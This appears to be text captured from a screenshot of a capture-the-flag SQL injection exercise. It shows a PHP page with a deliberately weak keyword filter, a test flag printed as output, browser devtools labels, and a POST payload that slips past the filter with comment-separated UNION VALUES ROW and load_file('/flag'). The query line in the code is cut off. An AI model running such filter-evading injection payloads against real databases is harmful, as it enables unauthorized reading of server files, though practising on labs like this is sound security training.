 <?php
// index.php
error_reporting(0);
require_once('config.php');
highlight_file(__FILE__);
$id = isset($_POST['id'])? $_POST['id'] : 1;
if (preg_match("/(select|and|or| )/i", $id) == 1){
die("MySQL version: ".$conn->server_info);
}
$data = $conn->query("SELECT username from users where
foreach ($data as $users){
var_dump($users['username']);
}
?> string(15) "flag{flag_test}"
查看器 控制台 调试器 {} 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL
http://localhost/CTF/test88/index.php
Split URL
Execute
Post data Referer User Agent Cookies
id=0/**/union/**/values/**/row(load_file('/flag'))